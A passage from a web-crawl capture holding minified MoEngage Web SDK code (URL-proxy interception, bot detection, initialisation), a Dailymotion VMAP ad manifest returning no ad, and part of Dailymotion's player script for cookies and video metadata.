",e.url," -> ",t),r=new Request(t,e)}}}return i.call(window,r,a)}}(),function(){if(void 0===navigator.sendBeacon)return;const e=No+".interceptSendBeacon",t=navigator.sendBeacon.bind(navigator);navigator.sendBeacon=function(n,i){const a="string"==typeof n?n:n.toString();let r=a;try{const t=new URL(a,window.location.href),n=t.hostname.toLowerCase();if("moengage.com"===n||n.endsWith(".moengage.com")){const n=t.hostname,i=is("//"+n).substring(2);i!==n&&(t.hostname=i,r=t.toString(),_t.log(2,e,"URL replaced: ",a," -> ",r))}}catch(e){r=a}return t(r,i)}}(),function(){const e=No+".interceptDOMAttributes",t=(t,n,i)=>{const a=i.set;a&&(i.set=function(t){const n=is(t);n!==t&&_t.log(2,e,"URL replaced: ",t," -> ",n),a.call(this,n)},Object.defineProperty(t.prototype,n,i))},n=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src");n&&t(HTMLScriptElement,"src",n);const i=Object.getOwnPropertyDescriptor(HTMLLinkElement.prototype,"href");i&&t(HTMLLinkElement,"href",i);const a=Object.getOwnPropertyDescriptor(HTMLImageElement.prototype,"src");a&&t(HTMLImageElement,"src",a);const r=Object.getOwnPropertyDescriptor(HTMLIFrameElement.prototype,"src");r&&t(HTMLIFrameElement,"src",r);const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href");s&&t(HTMLAnchorElement,"href",s);const o=Object.getOwnPropertyDescriptor(HTMLSourceElement.prototype,"srcset");o&&t(HTMLSourceElement,"srcset",o);const c=Object.getOwnPropertyDescriptor(HTMLImageElement.prototype,"srcset");c&&t(HTMLImageElement,"srcset",c)}(),function(){const e=No+".interceptSetAttribute",t=Element.prototype.setAttribute;Element.prototype.setAttribute=function(n,i){let a=i;return"src"!==n&&"href"!==n&&"srcset"!==n||"string"!=typeof i?"style"===n&&"string"==typeof i&&(a=as(i),a!==i&&_t.log(2,e,"CSS URL replaced: ",i," -> ",a)):(a=is(i),a!==i&&_t.log(2,e,"URL replaced: ",i," -> ",a)),t.call(this,n,a)}}(),function(){const e=No+".interceptTextContent",t=Object.getOwnPropertyDescriptor(Node.prototype,"textContent");if(t&&t.set){const n=t.set;Object.defineProperty(Node.prototype,"textContent",{...t,set:function(t){let i=t;this instanceof HTMLStyleElement&&"string"==typeof t&&(i=as(t),i!==t&&_t.log(2,e,"CSS URL replaced: ",t," -> ",i)),n.call(this,i)}})}}(),function(){const e=No+".observeDOMMutations",t=new MutationObserver(t=>{t.forEach(t=>{t.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE){const n=t,i=n.getAttribute("src");if(i){const t=is(i);i!==t&&(_t.log(2,e,"URL replaced: ",i," -> ",t),n.setAttribute("src",t))}const a=n.getAttribute("href");if(a){const t=is(a);a!==t&&(_t.log(2,e,"URL replaced: ",a," -> ",t),n.setAttribute("href",t))}const r=n.getAttribute("srcset");if(r){const t=is(r);r!==t&&(_t.log(2,e,"URL replaced: ",r," -> ",t),n.setAttribute("srcset",t))}const s=n.getAttribute("style");if(s){const t=as(s);s!==t&&(_t.log(2,e,"CSS URL replaced: ",s," -> ",t),n.setAttribute("style",t))}}})})});t.observe(document.documentElement,{childList:!0,subtree:!0})}(),_t.log(2,e,"Network interceptor setup complete")}let Lo=0;function Mo(e){const t="Pre-Initialization";if((e=>{const t=["bot","spider","crawler","crawling","Applebot","PetalBot","pingbot","proximic","AdsBot-Google","Googlebot","Cincraw","SnapchatBot","Snapchat-Proxy/1.0","SnapchatAds","Snapchat-Ads/1.0","YandexRenderResourcesBot","bingbot","slurp","MicrosoftPreview","Baiduspider","HeadlessChrome",...Array.isArray(e)?e:[]];return new RegExp(t.join("|"),"i").test(navigator.userAgent)})(e?.bots_list))return void _t.error(1,t,"Bot detected, Can't initialise the MoEngage Web SDK");const n=ut();if(n&&n.initialised>0)return _t.error(1,t,"MoEngage Web SDK initialised multiple times. Please integrate the Web SDK only once!"),n;if("undefined"==typeof Promise)return _t.error(1,t,"Promises not supported"),Za;if(e.app_id||e.appId){const n=wo.isIntegrated();n&&(e=Object.assign({},e,n)),At.save(e);const i=At.get();"string"==typeof i.customProxyDomain&&i.customProxyDomain.length&&Ro(),Do().then(()=>{Ho(),new So,Bo(i),xo(e.disableSdk),Ti()||ko()?(Uo(),Fo(),Go().then(()=>{wi()})):_t.warn(2,t,"Not initialising the SDK as it has been disabled."),bi.broadcastToWindow({topic:le.TOPIC_NAME,name:le.EVENT_NAMES.MOE_INIT,data:e},!0)});const a=window.moengage_object||"Moengage",r={...Ja,...Co,onsite:Xa};return window[a]=r,r}return _t.error(1,t,"App Id not specified. Please check docs page to complete the integration - ",De.WEBSDK_DOCS),Za}const ko=()=>!(!yi()&&!Hn.get(Qe)||!1!==Hn.get($e.SDK_DISABLED))&&(qn.set($e.SDK_DISABLED,!1),!0),xo=e=>{var n,i;(n=tt,i=nt,new Promise(e=>{const t=indexedDB.open(n);t.onsuccess=()=>{const n=t.result,a=n.objectStoreNames.contains(i);"function"==typeof n.close&&n.close(),e(a)},t.onerror=()=>{e(!1)}})).then(n=>{if(n){const n=t().createInstance({driver:[t().INDEXEDDB],name:tt,storeName:nt});if(n&&(n.setItem("isSdkDisabledAtInit",!!e),yi()||Hn.get(Qe))){const e=Hn.get($e.SDK_DISABLED);"boolean"==typeof e?n.setItem($e.SDK_DISABLED,e):n.removeItem($e.SDK_DISABLED)}}})},Bo=e=>{const t="handleLogger";_t.setLogLevel(e.logLevel,!0),_t.log(1,t,"Init data: ",e),_t.log(1,t,"Script loaded!"),_t.customLabel(1,t,"SDK Version","2.70.00"),e.sdkEnvironment===Ue.TEST?_t.warn(1,t,"You are currently using MoEngage in TEST environment. You'll find all the data captured in this environment in the TEST mode on the dashboard."):_t.warn(1,t,`You are currently using MoEngage in LIVE environment. Please use env: "${Ue.TEST}" for testing purposes.`)},Uo=()=>{window.addEventListener("USER_ACTIONS",e=>{"LOGOUT_COMPLETED"===e.detail.name&&Go(!0)})},Fo=()=>{window.addEventListener(le.TOPIC_NAME,e=>{if(e.detail.name===le.EVENT_NAMES.LANDING_PAGE_DEVICE_ADD){const e="handleLandingPageDeviceAdd";Ha.getWebSDKSettings().then(t=>{if(t?.configs?.landingPageTracking)return ji.get().then(t=>{t.deviceAdded||(_t.log(2,e,"Landing page tracking enabled and device not added, triggering device add"),ba.deviceAdd(!1))})}).catch(t=>{_t.error(2,e,"Error getting SDK settings or checking device status for landing page device add:",t),ba.deviceAdd(!1)})}})},Ho=()=>{if(mt()===fe.WEB){t().createInstance({driver:[t().INDEXEDDB,t().WEBSQL,t().LOCALSTORAGE],name:Ze,storeName:et}).clear()}};window&&(window.moe=Mo,window.moeBannerText="banner",window[Ne]=ya);const Go=(e=!1)=>{const t="Initialization";return new Promise(n=>Ha.getWebSDKSettings().then(i=>{const{isDomainLevelStorage:a,isPushSubBilling:r,isWebPushEnabled:s,configs:{isBatchingEnabled:o,remoteLogTracking:c,logLevel:l,isCardsModuleEnabled:d}}=i;Et.setRemoteLogging(l,c),Wo(a),Ko(o,c,i);const g=Po.getDeviceData();return g?.deviceUniqueId||Po.createNewDeviceUniqueId(),ji.get().then(async o=>{if(ba.checkAndTrackUniversalLink(),i.configs?.identityAttributes?.includes(ee)&&!Hi.getUserIdentities()?.uid&&Hi.copyUidIntoIdentityMap(o),_o.get().deviceToLogout===o.deviceUuid)return _t.remoteLogTracking(1,"info",t,"User was not able to logout last time. Completing the logout now and starting new session."),Ao.logout();{o.deviceAdded&&ba.onDeviceAdd.res(),r&&_t.warn(1,t,"You are under push subscriber based billing plan. We are only tracking users with an email, phone number or have subscribed to web push. All user attributes and events will be stored in a queue till we receive either of the properties.");const c=new ra;if((new vo).onWindowVisibilityChange(c.handleBrowserInactivity),_t.customLabel(1,t,"Device UUID",o.deviceUuid),_t.customLabel(1,t,"Device Added",o.deviceAdded),bi.broadcastToWindow({topic:le.TOPIC_NAME,name:le.EVENT_NAMES.SETTINGS_FETCHED,data:i}),bi.broadcastToWindow({topic:le.TOPIC_NAME,name:le.EVENT_NAMES.DEVICE_UUID,data:o.deviceUuid}),(!i.isPushSubBilling&&(!o.deviceAdded||e)||i.isPushSubBilling&&(Gi.shouldTriggerSubscriberBilling({user:o,sdkSettings:i})&&e||Zi()))&&ba.deviceAdd(),Co.track_page_view(),Da.clear($e.Q.DEVICE),Da.clear($e.Q.REPORT),At.get().enableSPA&&!Ga.isObserverRunning){(new Ga).addURLChangeObserver(a)}Mi.getInstance().then(e=>{const n=!window.MoeWebP?.isEditorModeEnabled?.();if(s&&!At.get().disableWebPush&&n?So.enablePush(i):_t.warn(1,t,"Web push feature not enabled for current environment"),!At.get().disableOnsite&&n){Lo++;const e=Lo;ba.onDeviceAdd.p.then(()=>{e===Lo&&So.enableOSM()})}else _t.warn(1,t,"Onsite is disabled in this page since `disableOnsite: true` is passed during initialization.");d&&At.get().cards?.enable&&n?So.enableCards(i):So.disableCards(),i.configs?.isWebPersonalizationModuleEnabled&&So.enableWebPersonalizationTracking(),Vo()}),n(!0)}})}).catch(e=>{_t.error(1,t,"Error in getting Web SDK Settings. This might indicate that the App is blocked."),n(!1)}))},Vo=()=>{const e="Moengage.clearWindowQ";try{const t=ut();let n=window.moengage_q;if(t&&n){if(window.moengage_q=[],n&&n.length>0&&t)for(let i=0;i<n.length;i++){_t.remoteLogTracking(1,"info",e,"Method called before SDK downloaded:",[n[i].f],n[i].a);const a=n[i].f;"onsite.getData"===a?t.onsite.getData(...n[i].a):"onsite.registerCallback"===a?t.onsite.registerCallback(...n[i].a):"onsite.getSelfHandledOSM"===a?t.onsite.getSelfHandledOSM(...n[i].a):"landingPages.trackImpression"===a?t.landingPages.trackImpression.apply(null,n[i].a):null!=t[n[i].f]&&t[n[i].f].apply(null,n[i].a)}n=[]}}catch(t){_t.error(1,e,t)}},Wo=e=>{e&&!At.get()?.disableCookies?(qn.isSharedWithCookie=!0,qn.copyKeysFromCookie()):qn.isSharedWithCookie=!1},Ko=(e,t,n)=>{vo.addAllCleanupListeners(e),(e||t)&&(fa.init(n),_t.log(1,"handleBatching",`Enabled Batching for ${e?"Event Tracking":""}${t?", Remote Logs Tracking":""}`))},$o={clearWindowQ:Vo,clearEventsFromIDB:Ho,initialize:Mo,isWindowLoaded:Do}})()})();

--- FILE ---
content_type: application/xml
request_url: https://dmxleo.dailymotion.com/cdn/manifest/video/x8z9ea8.m3u8?af=2%2C7%2C8%2C9&vv=1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C11%2C12%2C13%2C14&mm=video%2Fmp4%2Cvideo%2Fwebm%2Caudio%2Fmp4%2Caudio%2Fmpeg%2Caudio%2Faac%2Caudio%2Fmpeg3%2Caudio%2Fmp3%2Caudio%2Fvnd.wave%2Caudio%2Fwav%2Caudio%2Fwave%2Caudio%2Fogg%2Caudio%2Fvorbis%2Cimage%2Fjpeg%2Cimage%2Fpng%2Cimage%2Fwebp%2Cimage%2Fsvg%2Bxml&cse=1ji6e2037b250a557cf&rts=146837&rhv=1&cen=prod&cpi=x2mq17e&cpt=player&rla=en&cpr=xssfi&eb=https%3A%2F%2Fwww.maskulin.com.my%2Fsakit-kepala-melampau-ketika-cuaca-panas-8-tip-mudah-hilangkannya%2F&ps=696x418&td=www.maskulin.com.my&reader_gdpr_flag=0&reader_gdpr_consent=&gdpr_binary_consent=opt-out&gdpr_comes_from_infopack=0&reader_us_privacy=1---&vl=10&ciid=1ji6e2037b250a557cf_VMAP_0_0&cidx=0&sidx=0&vidIdx=0&omp=Dailymotion%2F1.0&omn=0&imal=1&uid_dm=305ac3e5-e624-4de2-ccaa-bcdc531b3264&3pcb=0&rap=1&apo=monetization&pos=1&pdm=regular&pbm=1
body_size: 6133
content:
<?xml version="1.0" encoding="UTF-8"?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1.0"><vmap:AdBreak breakType="linear" breakId="preroll1" timeOffset="start"><vmap:AdSource id="preroll1"><vmap:VASTAdData><VAST version="3.0"><Ad><InLine><AdSystem>Leo</AdSystem><AdTitle>noad</AdTitle><Extensions><Extension type="dailymotion" source="dailymotion">{"noAd":{"reasonId":1106,"reason":"viewing context|bot-detected"},"inventoryId":"25e6f621-6ff4-4dd0-b905-3e2e63cb1f4f"}</Extension></Extensions></InLine></Ad></VAST></vmap:VASTAdData></vmap:AdSource><vmap:Extensions><vmap:Extension type="dailymotion" source="dailymotion"><![CDATA[{"timeout":15000}]]></vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear,nonlinear" breakId="midroll1-1" timeOffset="00:05:00" repeatAfter="00:05:00"><vmap:AdSource id="midroll1-1"><vmap:AdTagURI templateType="vast3">https://dmxleo.dailymotion.com/cdn/manifest/video/x8z9ea8.m3u8?auth=[base64]&amp;vo=[MEDIAPLAYHEAD]&amp;vv=1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C11%2C12%2C13%2C14&amp;sec=1&amp;rts=146837&amp;rla=en&amp;rhv=1&amp;reader_us_privacy=1---&amp;reader.player=dailymotion&amp;plt=1&amp;pdm=regular&amp;pbm=1&amp;mm=video%2Fmp4%2Cvideo%2Fwebm%2Caudio%2Fmp4%2Caudio%2Fmpeg%2Caudio%2Faac%2Caudio%2Fmpeg3%2Caudio%2Fmp3%2Caudio%2Fvnd.wave%2Caudio%2Fwav%2Caudio%2Fwave%2Caudio%2Fogg%2Caudio%2Fvorbis%2Cimage%2Fjpeg%2Cimage%2Fpng%2Cimage%2Fwebp%2Cimage%2Fsvg%2Bxml&amp;lnrt=1&amp;eb=https%3A%2F%2Fwww.maskulin.com.my%2Fsakit-kepala-melampau-ketika-cuaca-panas-8-tip-mudah-hilangkannya%2F&amp;dmngv=1.0&amp;dmng=Dailymotion&amp;dlvr=1%2C2&amp;cse=1ji6e2037b250a557cf&amp;cpt=player&amp;cpr=xssfi&amp;cpi=x2mq17e&amp;cen=prod&amp;cbrs=1&amp;battr=9%2C10%2C11%2C12%2C13%2C14%2C17&amp;apo=monetization&amp;3pcb=0&amp;r=v</vmap:AdTagURI></vmap:AdSource><vmap:Extensions><vmap:Extension type="dailymotion" source="dailymotion"><![CDATA[{"timeout":15000}]]></vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="postroll1" timeOffset="end"><vmap:AdSource id="postroll1"><vmap:AdTagURI templateType="vast3">https://dmxleo.dailymotion.com/cdn/manifest/video/x8z9ea8.m3u8?auth=[base64]&amp;vv=1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C11%2C12%2C13%2C14&amp;sec=1&amp;rts=146837&amp;rla=en&amp;rhv=1&amp;reader_us_privacy=1---&amp;reader.player=dailymotion&amp;plt=1&amp;pdm=regular&amp;pbm=1&amp;mm=video%2Fmp4%2Cvideo%2Fwebm%2Caudio%2Fmp4%2Caudio%2Fmpeg%2Caudio%2Faac%2Caudio%2Fmpeg3%2Caudio%2Fmp3%2Caudio%2Fvnd.wave%2Caudio%2Fwav%2Caudio%2Fwave%2Caudio%2Fogg%2Caudio%2Fvorbis%2Cimage%2Fjpeg%2Cimage%2Fpng%2Cimage%2Fwebp%2Cimage%2Fsvg%2Bxml&amp;lnrt=1&amp;eb=https%3A%2F%2Fwww.maskulin.com.my%2Fsakit-kepala-melampau-ketika-cuaca-panas-8-tip-mudah-hilangkannya%2F&amp;dmngv=1.0&amp;dmng=Dailymotion&amp;dlvr=1%2C2&amp;cse=1ji6e2037b250a557cf&amp;cpt=player&amp;cpr=xssfi&amp;cpi=x2mq17e&amp;cen=prod&amp;cbrs=1&amp;battr=9%2C10%2C11%2C12%2C13%2C14%2C17&amp;apo=monetization&amp;3pcb=0&amp;r=v</vmap:AdTagURI></vmap:AdSource><vmap:Extensions><vmap:Extension type="dailymotion" source="dailymotion"><![CDATA[{"timeout":15000}]]></vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="dailymotion" source="dmx"><![CDATA[{"asid":200533}]]></vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: application/x-javascript
request_url: https://static1.dmcdn.net/playerv5/dmp.includes.089e03d71e1c9c0768bb.js
body_size: 18511
content:
(()=>{var e={435:()=>{function e(){return"https:"===window.location.protocol}window.dmp_readCookie=e=>{try{const n=window.document.cookie.split(";").map((e=>e.trim())).find((n=>n.startsWith(e)));return(null==n?void 0:n.split("=")[1])||null}catch(n){return window.dmp_getLogger("Error").warn(`[cookies] Error reading cookie "${e}":`,n.message),null}},window.dmp_writeCookie=(n,o,t)=>{try{const{path:i,domain:a,maxAge:r,samesite:d,secure:l}={path:"/",samesite:!!e()&&"none",secure:e(),...t},s=[`${n}=${o}`,i?`path=${i}`:null,a?`domain=${a}`:null,r?`max-age=${r}`:null,d?`samesite=${d}`:null,l?`secure=${l}`:null];document.cookie=s.join(";")}catch(e){window.dmp_getLogger("Error").warn(`[cookies] Error writing cookie "${n}":`,e.message)}},window.dmp_removeCookie=e=>{try{const n=[`${e}=`,"path=/","max-age=0"];document.cookie=n.join(";")}catch(n){window.dmp_getLogger("Error").warn(`[cookies] Error removing cookie "${e}":`,n.message)}}},7:()=>{var e,n,o,t;const i=window.dmp_getLogger("ExceptionLogger");function a(e){let{message:n="no message",url:o="no url",line:t=-1,column:i=-1}=e;window.dmp_sendEarlyEvent("life_cycle.errorPlayer",{error_from:"runtime",error_displayed:!1,error_message:`${n} at ${o}:${t}:${i}`,error_code:"PLAYER_ERR_JS_EXCEPTION"})}(null===(e=window)||void 0===e||null===(n=e.__PLAYER_CONFIG__)||void 0===n||null===(o=n.dmInternalData)||void 0===o||null===(t=o.gatekeepers)||void 0===t?void 0:t.includes("PV5_LOG_EXCEPTIONS"))&&(i.log("Listening for errors & unhandled rejections"),window.addEventListener("error",(function(e){e&&"object"==typeof e&&(i.log("Caught error",e),a({message:e.message,url:e.filename,line:e.lineno,column:e.colno}))})),window.addEventListener("unhandledrejection",(function(e){e&&e.reason&&"object"==typeof e.reason&&(i.log("Caught unhandled promise rejection",e),a({message:e.reason.message,url:e.reason.fileName,line:e.reason.lineNumber,column:e.reason.columnNumber}))})))},486:(e,n,o)=>{const t=o(793).Z,i=window.dmp_getLogger("ContextualEmbed");let a=r(window.dmp_parseQueryString(window.location.search,!0));if(window.DMP_IS_EMPTY_PLAYER||(window.DMP_INITIAL_PLAYLIST_ID&&!window.DMP_INITIAL_VIDEO_ID&&(a+=`&playlist=${encodeURIComponent(window.DMP_INITIAL_PLAYLIST_ID)}`),a+="&parallelCalls="+(window.dmp_canUseParallelAdCalls(window.DMP_INITIAL_VIDEO_ID,window.DMP_INITIAL_PLAYLIST_ID)?1:0),window.DMP_INITIAL_FETCH_METADATA_START_TIME=Date.now(),window.DMP_INITIAL_FETCH_METADATA_PROMISE=window.dmp_fetchAndStoreMetadata({videoId:window.DMP_INITIAL_VIDEO_ID,playlistId:window.DMP_INITIAL_PLAYLIST_ID,extraQS:a,isLoadingFromApi:!1,videoIndex:0}).catch((e=>(console.warn(e),Promise.reject(e))))),window.DMP_IS_EMPTY_PLAYER&&window.DMP_IS_PES&&window.DMP_CONTEXTUAL_PAGE_DATA){i.log("Fetching contextual videos",window.DMP_CONTEXTUAL_PAGE_DATA);const{ownerId:e,contextualContentFreshness:n,contextualContentSource:o,contextualContentSourceChannels:r,enableContextualContentFallback:d,enableContextualContentFreshness:l,userChannelOrganization:s}=window.__PLAYER_CONFIG__.player,{language:c,url:w,title:_,content:u}=window.DMP_CONTEXTUAL_PAGE_DATA;let p="playerContextualVideosQuery",m=t,g=[],y="";"organization"===o&&((null==r?void 0:r.length)>0&&(g=r),y=s),"channel"===o&&(g=[e],y=s);const P={channelXids:g,language:c,url:w,title:_,content:u,organizationXid:y,hasFallback:d};if(l){const e=new Date;e.setUTCDate(e.getUTCDate()-n);const o=function(e){return`${e.getUTCFullYear()}-${String(e.getUTCMonth()+1).padStart(2,"0")}-${String(e.getUTCDate()).padStart(2,"0")}T${String(e.getUTCHours()).padStart(2,"0")}:${String(e.getUTCMinutes()).padStart(2,"0")}:${String(e.getUTCSeconds()).padStart(2,"0")}.${String(e.getUTCMilliseconds()).padStart(3,"0")}Z`}(e);P.freshnessDate=o}const E=window.dmp_queryGraph({name:p,query:m,variables:P});window.DMP_GRAPH_QUERY_CONTEXTUAL_VIDEO=E.queryPromise,window.DMP_INITIAL_FETCH_METADATA_PROMISE=E.queryPromise.then((e=>{var n,o,t,r,d,l,s,c,w,_,u,p,m,g,y,P;const E=null==e||null===(n=e.player)||void 0===n||null===(o=n.queue)||void 0===o||null===(t=o.recordings)||void 0===t||null===(r=t.edges[0])||void 0===r||null===(d=r.node)||void 0===d||null===(l=d.recording)||void 0===l?void 0:l.xid,D=(null==e||null===(s=e.player)||void 0===s||null===(c=s.queue)||void 0===c||null===(w=c.recordings)||void 0===w||null===(_=w.metadata)||void 0===_||null===(u=_.algorithm)||void 0===u?void 0:u.version)||"unknown",f=null==e||null===(p=e.player)||void 0===p||null===(m=p.queue)||void 0===m||null===(g=m.recordings)||void 0===g||null===(y=g.metadata)||void 0===y||null===(P=y.algorithm)||void 0===P?void 0:P.uuid;return E?(i.log(`Found contextual videos (from ${D})`,e.player.queue.recordings.edges),i.log("Loading video",E),window.DMP_CONTEXTUAL_RESPONSE={responseUUID:f,videos:e.player.queue.recordings.edges.map((e=>{let{node:n}=e;return{...n.recording,...n.algorithm}}))},window.DMP_INITIAL_VIDEO_ID=E,a+="&parallelCalls="+(window.dmp_canUseParallelAdCalls(window.DMP_INITIAL_VIDEO_ID,window.DMP_INITIAL_PLAYLIST_ID)?1:0),window.DMP_INITIAL_FETCH_METADATA_START_TIME=Date.now(),window.dmp_fetchAndStoreMetadata({videoId:E,playlistId:null,extraQS:a,isLoadingFromApi:!1,videoIndex:0})):(i.warn("No contextual video found",e),void(window.DMP_CONTEXTUAL_NO_VIDEO_FOUND=!0))})).catch((e=>(console.warn(e),Promise.reject(e))))}else i.log("feature disabled");function r(e){let n="";return window.DMP_CUSTOM_CONFIG_KEYS_FOR_METADATA.forEach((o=>{const t=`customConfig[${o}]`,i=e[t];n+=i?`&${t}=${encodeURIComponent(i)}`:""})),n}e.exports={getCustomConfigParamsFromIframe:r}},68:e=>{const n=window.dmp_getLogger("Player","VideoLoader");window.dmp_fetchAndStoreMetadata=function(e){let{videoId:p,playlistId:m,extraQS:g,isLoadingFromApi:y,videoIndex:P}=e;const E=window.dmp_canUseParallelAdCalls(p,m),D=(window.dmp_isGKEnabled("PV5_GEO_METADATA_LEGACY")||window.dmp_isGKEnabled("PV5_GEO_METADATA")||window.dmp_isGKEnabled("PV5_GEO_METADATA_ONSITE")&&window.DMP_ONSITE)&&E;window.dm.perf.metadataLoad.start();const f=null!=p&&!window.dmp_isValidVideoId(p),h=null!=m&&!window.dmp_isValidPlaylistId(m),b="string"==typeof window.DMP_INITIAL_VIDEO_ID&&window.DMP_INITIAL_VIDEO_ID.match(/^q[a-zA-Z0-9]+$/)&&!y;return f&&(p=null),h&&(m=null),window.DMP_IS_WRONG_VIDEO=!(!f||m)||!(!h||p)||!p&&!m||!!b,window.dm.watchtower.beforeMetadataCall(),window.dm.watchtower.notify({name:"vital_first_ui_displayed"},{oncePerInstance:!0}),new Promise(((e,y)=>{window.dm.spinner&&window.dm.spinner.addReasonToDisplay("selectingvideo"),o.abort(),u();const E=Date.now();if(window.DMP_IS_WRONG_VIDEO)return void y(new TypeError("Wrong video or playlist Id"));if(!p&&!m)return void y(new Error("Could not request metadata (no videoId & playlistId)"));l||window.fetch(_(t,p,m,s,P,!D,g),{method:"GET",credentials:"include"}).then((e=>{null==e||e.json().then((e=>{n.log(`Geo metadata, async ${D?"legacy":"geo"} call > ${p||m} > ${JSON.stringify(e)}`)}))})).catch((e=>{n.log(`Geo metadata, async ${D?"legacy":"geo"} call error > ${p||m} > ${e}`)}));const f=_(t,p,m,s,P,D,g);function h(){const e=new URLSearchParams(window.location.search);o.open("GET",f),d?(o.withCredentials=!0,o.setRequestHeader("Authorization",`Bearer ${d}`)):D?(null!==window.DMP_PES_AUTH_TOKEN&&o.setRequestHeader("Authorization",`Bearer ${window.DMP_PES_AUTH_TOKEN}`),e.has("dmDevCountry")&&o.setRequestHeader("X-Dm-Dev-Country",e.get("dmDevCountry"))):o.withCredentials=!0,o.send()}function b(){!function(e,o,t){if(window.DMP_LOAD_METADATA_RETRY_COUNT<i){window.DMP_LOAD_METADATA_RETRY_COUNT++;const o=Math.pow(2,window.DMP_LOAD_METADATA_RETRY_COUNT)*r;a=setTimeout((()=>{e()}),o),n.log(`retry fetch metadata loading ${window.DMP_LOAD_METADATA_RETRY_COUNT} in ${o} ms`)}else u(),t(o)}(h,new TypeError("Metadata request failed"),y)}o.onload=()=>{if(200!==o.status)window.DMP_FETCH_METADATA_END_TIME=null,b();else{const t=JSON.parse(o.responseText);if(!window.DMP_IS_CRITICAL_METADATA){const e=t.first_frames&&null!==t.first_frames[360];e&&window.DMP_IS_AUTOPLAY_ENABLED&&window.dm.posterSooner?window.dm.posterSooner.displayPosterSooner(t.first_frames,e):t.thumbnails&&window.dm.posterSooner&&window.dm.posterSooner.displayPosterSooner(t.thumbnails)}if(D){const e=o.getResponseHeader("x-dm-geo-metadata-cache");window.DMP_IS_GEO_METADATA_CACHED=(null==e?void 0:e.startsWith("hit"))||!1}window.__PLAYER_CONFIG__.metadata=t;const i=Date.now();window.DMP_FETCH_METADATA_END_TIME=i,window.dm.watchtower.setViewId(t.view_id),window.dm.watchtower.setVideo(t),window.dm.watchtower.notify({name:"vital_first_meaningful_content"},{oncePerPlayback:!0}),n.log(`Metadata loaded > ${p}`),window.DMP_IS_CRITICAL_METADATA?(window.dispatchEvent(new Event("metadatafetched")),Promise.all([c,w]).then((()=>{var e;const o=null===(e=window.dm)||void 0===e?void 0:e.metadataUpdatedEventEmitter,t=window.__PLAYER_CONFIG__.metadata;o&&t&&(o.emit({metadata:t}),n.log(`Metadata updated > ${t.id}`))}))):e({metadata:t,restStats:{queryDuration:i-E}})}},o.onerror=b;const{manifestUrl:I,posters:T,title:A}=t.criticalMetadata||{};if(window.DMP_IS_CRITICAL_METADATA=D&&I&&0===P&&p,window.DMP_IS_CRITICAL_METADATA){const o={id:p,qualities:{auto:[{type:"application/x-mpegURL",url:`${I}&dmV1st=${window.DMP_V1ST}&dmTs=${window.DMP_TS}`}]},title:A};window.__PLAYER_CONFIG__.metadata=o,window.DMP_IS_AUTOPLAY_ENABLED&&window.dm.posterSooner&&window.dm.posterSooner.displayPosterSooner(T),n.log(`Critical metadata loaded > ${p}`),e({metadata:o,restStats:{}})}h()})).then((e=>(window.dm.perf.metadataLoad.end(),e)),(e=>(window.dm.perf.metadataLoad.end(),Promise.reject(e))))};const o=new XMLHttpRequest,t=window.__PLAYER_CONFIG__;window.DMP_LOAD_METADATA_RETRY_COUNT=0;const i=5;let a=-1;const r=500;let d=null,l=null;t&&t.context&&t.context.is_dm_network&&(d=window.dmp_getDailyQsParam(document.URL,"dminternaltoolstoken"),l=window.dmp_getDailyQsParam(document.URL,"dminternaltoolsmetadataurl"));const s=window.dmp_parseQueryString(window.location.search,!0);window.DMP_IS_CRITICAL_METADATA=!1,window.DMP_IS_GEO_METADATA_CACHED=!1;const c=new Promise((e=>{window.addEventListener("metadatafetched",e,{once:!0})})),w=new Promise((e=>{window.addEventListener("playercomponentsready",e,{once:!0})}));function _(e,n,o,t,i,a){var r;let d=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"",s=l;l||(s=n?a?`${window.DMP_GEO_URL}/video/${n}.json`:`${window.DMP_WEBSITE_URL}/player/metadata/video/${n}`:a?`${window.DMP_GEO_URL}/playlist/${o}.json`:`${window.DMP_WEBSITE_URL}/player/metadata/playlist/${o}`);const c=e&&e.player?e.player:{},w=new URLSearchParams;return a&&!window.dmp_isGKEnabled("PV5_GEO_METADATA")&&w.append("legacy",!0),null!==window.DMP_EMBEDDER&&w.append("embedder",window.DMP_EMBEDDER),null!==window.DMP_REFERER&&w.append("referer",window.DMP_REFERER),Object.keys(t).forEach((e=>{"GK_PV5_"!==e.substring(0,7)&&"GK_DMX_"!==e.substring(0,7)||w.append(e,t[e])})),w.append("geo","1"),c.id&&w.append("player-id",c.id),(null==e||null===(r=e.context)||void 0===r?void 0:r.publisher_xid)&&w.append("publisher-id",e.context.publisher_xid),c.enableAds||w.append("enableAds","0"),t.syndicationKey&&w.append("syndicationKey",t.syndicationKey),w.append("locale",window.dm.vars.effectiveLocale),w.append("dmV1st",window.DMP_V1ST),w.append("dmTs",window.DMP_TS),w.append("is_native_app",window.DMP_IS_NATIVE_APP?"1":"0"),null!==window.DMP_APP&&w.append("app",window.DMP_APP),null!==window.DMP_CLIENT_TYPE&&w.append("client_type",window.DMP_CLIENT_TYPE),null!==window.DMP_DEVICE_ID&&w.append("ads_device_id",window.DMP_DEVICE_ID),window.DMP_SHARING_URL_LOCATION&&w.append("dmSharingUrlLocation",window.DMP_SHARING_URL_LOCATION),w.append("dmViewId",window.dmp_getViewIdForVideoIndex(i)),`${s}?${w.toString()}${d}`}function u(){clearTimeout(a),a=-1,window.DMP_LOAD_METADATA_RETRY_COUNT=0}e.exports={buildMetadataUrl:_}},26:()=>{const e=window.dmp_getLogger("GraphQL");window.dmp_queryGraph=o=>{let{name:t,query:i,variables:a={}}=o;const r=new window.AbortController;return e.log("Environment is",window.DMP_GRAPHQL_URL),{queryPromise:n({name:t,query:i,variables:a,abortController:r}),cancelQuery:()=>{r.abort()}}};const n=async e=>{let{name:n,query:i,variables:a,abortController:r}=e;const 